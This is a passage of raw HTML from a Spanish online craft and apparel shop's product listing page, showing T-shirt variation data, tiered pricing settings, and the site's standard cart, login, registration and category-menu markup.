595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1704,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-450x676.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:526,&quot;src_w&quot;:595,&quot;src_h&quot;:894},&quot;image_id&quot;:7248,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7276,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7201,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-450x676.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-talla-adultos-wrap-child" data-pa_name="talla-adultos"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="talla-adultos" data-act="0" rel="nofollow">L</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="talla-adultos" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="talla-adultos" data-act="0" rel="nofollow">S</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-talla-wrap-child" data-pa_name="talla"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="talla" rel="nofollow">Talla infantil</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-14-15-anos " data-name="0-1 años" title="0-1 años" data-value="14-15-anos" data-pa="talla" data-act="0" rel="nofollow">0-1 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-8-9-anos " data-name="7-8 años" title="7-8 años" data-value="8-9-anos" data-pa="talla" data-act="0" rel="nofollow">7-8 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-10-11-anos " data-name="9-11 años" title="9-11 años" data-value="10-11-anos" data-pa="talla" data-act="0" rel="nofollow">9-11 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-12-13-anos " data-name="12-14 años" title="12-14 años" data-value="12-13-anos" data-pa="talla" data-act="0" rel="nofollow">12-14 años</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7201"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7276"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>

</li></ul>
</div>

<!-- PAGINATION -->
<div id="nasa-paging" class="row nasa-paginations-warp filters-container-down">
    <div class="large-12 columns">
                
                    <div class="nasa-pagination nasa-pagination-store style-2">
                <nav class="woocommerce-pagination page-numbers-wrap" aria-label="Paginación de productos">
                    <ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://elbauldeluca.com/color-pelo/castana-claro/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://elbauldeluca.com/color-pelo/castana-claro/page/2/"><svg width="35" height="35" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul>
                </nav>
                <!-- hr /-->
            </div>
            </div>
</div>
            </div>
        </div>

            </div>

    
                    
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://elbauldeluca.com/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://elbauldeluca.com/color-pelo/castana-claro/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="menu_order" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap --></main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="265067b551" /><input type="hidden" name="_wp_http_referer" value="/color-pelo/castana-claro/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="61c6b69035" /><input type="hidden" name="_wp_http_referer" value="/color-pelo/castana-claro/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
